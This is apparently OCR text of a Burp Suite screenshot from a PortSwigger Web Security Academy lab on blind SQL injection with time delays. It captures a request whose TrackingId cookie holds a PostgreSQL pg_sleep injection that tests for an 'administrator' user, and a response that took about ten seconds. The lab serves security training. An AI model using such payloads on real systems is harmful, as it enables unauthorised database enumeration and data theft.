 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a2a0060049b70fe800df8ed005600eb.web-security-aca
demy.net
3 Cookie: TrackingId=NP5ltlKid5Hq3QMI '|| (SELECT
CASE WHEN (username='administrator') then
pg_sleep(10) else pg_sleep(-1) END from users)--;
session=wB7Ne2LLcsZCmmAdTKnqNgOh1mnvojdu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2a0060049b70fe800df8ed005600eb.web-secu
rity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11435
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with time delays and
information retrieval
</title>
12 </head>
13 <body>
14 <script src="
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done
11,544 bytes | 10,218 millis